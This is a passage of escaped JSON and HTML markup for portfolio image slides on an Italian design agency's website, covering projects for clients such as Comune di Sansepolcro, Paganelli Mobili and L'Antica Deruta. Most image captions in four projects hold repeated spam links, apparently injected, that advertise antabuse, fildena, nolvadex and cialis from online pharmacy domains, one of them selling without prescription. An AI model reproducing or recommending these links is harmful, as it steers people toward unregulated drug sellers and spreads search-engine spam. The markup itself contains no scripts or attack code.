src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL08.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL15.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL09.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/gal-alta-umbria\/","",[23,17,132,19],6683],["Sogepu","<p>Identity, Advertising<\/p>\n","","Sogepu","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-5.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/28951\/","",[23,17],28951],["Comune di Sansepolcro","<p>Advertising, Poster, Brochure<\/p>\n","","Comune di Sansepolcro","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Brochure.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/comune-di-sansepolcro\/","",[23,17,19],6534],["Paganelli Mobili","<p>Advertising, Catalogue, Photograpy<\/p>\n","","Paganelli Mobili","","Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/paganelli-mobili\/","",[23,132],6655],["L&#8217;Antica Deruta","<p>Photograpy<\/p>\n","","L'Antica Deruta","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-LI-04_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-003_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-018_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-006_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-20-05-2010-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-041_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-033_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-020_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/ModaMobili-03-10-07-040_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/lantica-deruta\/","",[132,19],5090],["Donati Legnami","<p>Photography, Graphic Design<\/p>\n","","Donati Legnami","","Photography, Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_8.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Donati_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide 